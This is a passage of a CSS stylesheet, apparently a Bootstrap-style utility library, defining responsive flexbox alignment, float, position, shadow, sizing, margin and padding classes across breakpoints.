    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

